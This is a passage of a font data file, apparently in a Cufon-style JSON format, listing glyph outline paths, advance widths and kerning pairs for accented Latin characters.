\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"120,-55v-20,35,-48,59,-79,59v-21,0,-33,-18,-33,-52v0,-65,58,-139,125,-105v4,-19,11,-71,12,-87v11,-1,32,-18,27,10v-13,74,-30,164,-29,230v-7,3,-21,4,-26,4v-3,-1,0,-48,3,-59xm37,-50v0,18,6,30,18,30v24,0,71,-50,75,-113v-50,-32,-96,28,-93,83xm199,-244v12,-7,33,-15,31,9v-3,25,-20,61,-55,59v16,-21,31,-41,24,-68","w":177,"k":{"t":1,"k":1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"w":80,"k":{"\u00bb":36}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm104,-255v22,-13,58,-45,68,-12v1,3,-1,5,-5,6v-22,6,-46,17,-59,22v-3,-4,-12,-11,-4,-16","w":216},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm93,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1xm119,-225v12,-7,33,-16,31,8v-3,25,-20,61,-55,59v16,-21,31,-40,24,-67","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm128,-300v17,0,29,13,29,30v0,19,-15,32,-35,32v-15,0,-28,-11,-28,-30v0,-17,13,-32,34,-32xm139,-270v0,-9,-3,-15,-14,-15v-9,0,-14,8,-14,16v0,10,6,16,14,16v10,0,14,-9,14,-17","w":216},{"d":"129,-158v-13,40,-52,82,-91,137v5,3,89,2,84,0v-7,25,-7,25,-60,23v-52,-2,-59,5,-66,-12v19,-22,81,-101,95,-127v-20,0,-88,2,-77,-6v18,-29,-2,-15,66,-15v27,0,42,1,49,0xm64,-186v5,-25,24,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":132,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,",":-6,".":-6,"\u201c":4,"-":9}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm99,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,18,37,28,56v-22,16,-25,-13,-36,-31","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"111,-155v-9,22,-9,21,-49,21r-14,88v-6,46,27,25,45,6v7,26,-21,45,-47,44v-19,0,-31,-12,-25,-53v4,-25,9,-51,14,-85r-25,0v0,-14,10,-24,28,-20v9,-38,7,-43,35,-47v-3,15,-5,29,-8,47v24,0,37,0,46,-1xm110,-244v12,-8,34,-16,32,8v-2,26,-20,62,-56,59v16,-21,31,-40,24,-67","w":109,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-5,".":-5,"\u00ab":1,"\u201c":1,"?":-9,":":-9,";":-9,"\u00bb":-9,"-":7}},{"d":"79,-106r-37,0v2,-22,18,-19,39,-19r12,-80r-66,0v-7,0,-9,-2,-8,-6v12,-26,15,-14,63,-14r119,0v-1,33,-49,16,-79,20r-11,80r41,0v0,22,-22,19,-44,19r-13,106v-6,0,-32,8,-30,-4","w":187,"k":{"\u00c6":25,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u0102":25,"\u0100":25,"\u0104":25,"X":-4,"a":37,"d":37,"q":37,"\u00e6":37,"\u00e1":37,"\u00e2":37,"\u00e4":37,"\u00e0":37,"\u00e5":37,"\u00e3":37,"\u0103":37,"\u0101":37,"\u0105":37,"\u010f":37,"\u0111":37,"b":6,"h":6,"i":6,"k":6,"l":6,"\u0142":6,"\u00fe":6,"\u00ed":6,"\u00ee":6,"\u00ef":6,"\u00ec":6,"\u0127":6,"\u0125":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"m":31,"n":31,"p":31,"r":31,"u":31,"\u0131":31,"\u00f1":31,"\u00fa":31,"\u00fb":31,"\u00fc":31,"\u00f9":31,"\u014b":31,"\u0144":31,"\u0148":31,"\u0146":31,"\u0155":31,"\u0159":31,"\u0157":31,"\u016d":31,"\u0171":31,"\u016b":31,"\u0173":31,"\u016f":31,"\u0169":31,"\u0138":31,"\u0149":31,"c":37,"e":37,"o":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u00e9":37,"\u00ea":37,"\u00eb":37,"\u00e8":37,"\u00f3":37,"\u00f4":37,"\u00f6":37,"\u00f2":37,"\u00f5":37,"\u0107":37,"\u010d":37,"\u0109":37,"\u010b":37,"\u0115":37,"\u011b":37,"\u0117":37,"\u0113":37,"\u0119":37,"\u014f":37,"\u0151":37,"\u014d":37,"s":34,"\u0161":34,"\u015b":34,"\u015f":34,"\u015d":34,"v":26,"w":26,"\u0175":26,"y":26,"\u00fd":26,"\u00ff":26,",":32,".":32,"\u00ab":32,":":19,";":19,"\u00bb":12,"-":22,")":-2,"]":-2,"}":-2}},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm58,21v12,-7,34,-14,32,9v-2,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm47,-233v-2,26,-17,71,-50,66v13,-18,23,-48,21,-70v8,-5,31,-14,29,4","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"67,66v-87,-84,-58,-263,37,-318v7,1,13,10,12,14v-83,62,-104,203,-35,293v-1,6,-9,11,-14,11","w":111,"k":{"V":1,"W":1,"\u0174":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"J":-26,"\u0134":-26}},{"d":"55,-8v-12,15,-26,17,-40,11v42,-45,94,-129,115,-192r-88,0v-31,2,-15,-14,-6,-26v25,5,89,2,123,3v-11,83,-85,181,-104,204"},{"d":"107,-53v2,-35,-95,-75,-83,-116v-5,-57,79,-78,115,-44v-5,28,-27,2,-48,3v-25,0,-39,14,-39,36v0,40,90,68,83,115v8,68,-108,84,-131,36v0,-5,3,-12,8,-15v21,25,93,37,95,-15xm70,-258v22,-14,58,-47,68,-12v1,3,-1,5,-5,6v-22,6,-47,16,-60,21v-3,-3,-10,-11,-3,-15","w":152,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"9,3r35,-243v16,-2,32,-16,28,10v-6,45,-26,171,-31,215v-2,19,-15,16,-32,18xm68,-100v0,-25,30,-28,31,-4v1,23,-30,26,-31,4","w":86,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm105,-219v-10,13,-17,48,-42,32v12,-17,23,-33,33,-50v3,-6,11,-7,18,-7v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"129,-116v-16,32,-14,17,-66,21v-3,30,-10,58,-31,76v28,11,80,15,111,7v-5,23,-16,26,-44,27v-33,0,-69,-9,-100,-19r0,-7v26,-20,35,-54,37,-84v-19,-1,-26,2,-26,-6v7,-9,18,-13,27,-14v1,-84,47,-125,102,-94v-1,20,-16,10,-33,10v-33,0